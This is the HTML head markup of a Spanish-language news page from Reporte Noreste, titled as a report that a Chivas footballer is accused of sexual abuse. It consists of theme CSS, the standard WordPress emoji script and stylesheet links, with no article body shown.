1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}ul.mvp-related-posts-list li{margin-left:2.5%;width:31.6666666%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.86259542%;width:31.42493639%;height:190px}.mvp-related-text{font-size:1rem}#mvp-post-content h1.mvp-post-title{font-size:2.5rem}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.86259542%;width:31.42493639%;height:190px}.mvp-related-text{font-size:1rem}#mvp-post-content h1.mvp-post-title{font-size:2.3rem}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0 -30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}ul.mvp-related-posts-list li{margin-left:2.419354839%;width:31.72043011%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0 -30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.419354839%;width:31.72043011%;height:210px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-15px 0 0 -30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}ul.mvp-related-posts-list li{margin-left:4.5454545454%;width:47.727272727%;height:210px}ul.mvp-related-posts-list a:nth-child(2n+3) li{margin-left:0}#mvp-comments-button span.mvp-comment-but-text{padding:10px 0}#mvp-post-feat-img{margin-bottom:20px}#mvp-author-box-wrap,#mvp-related-posts{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0 -30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}ul.mvp-related-posts-list li{margin:15px 0 0 0;width:100%;height:auto}ul.mvp-related-posts-list a:first-child li{margin-top:0}ul.mvp-related-posts-list a:nth-child(2n+3) li{margin-left:0}.mvp-related-img{margin:0 4.5454545454% 0 0;width:24.2424242424%}.mvp-related-text{font-size:1rem;width:71.21212121%}#mvp-comments-button span.mvp-comment-but-text{padding:10px 0}#mvp-post-feat-img{margin-bottom:20px}#mvp-author-box-wrap,#mvp-related-posts{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}.mvp-related-img{background:0 0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}</style><title>Futbolista de chivas es acusado de abuso sexual &#8211; Reporte Noreste</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Feed" href="https://reportenoreste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Feed de los comentarios" href="https://reportenoreste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Comentario Futbolista de chivas es acusado de abuso sexual del feed" href="https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reportenoreste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://reportenoreste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://reportenoreste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
